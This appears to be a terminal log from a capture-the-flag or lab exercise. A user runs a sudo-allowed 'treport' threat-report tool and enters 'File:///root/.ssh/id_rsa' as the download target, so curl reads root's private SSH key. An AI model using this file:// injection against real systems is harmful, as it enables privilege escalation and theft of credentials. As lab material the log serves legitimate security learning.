 code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:File:///root/.ssh/id_rsa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0Warning: Failed to create the file /root/reports/threat_report_16_52_45: No
Warning: such file or directory
  0  2590    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
curl: (23) Failed writing body (0 != 2590)
Enter your choice: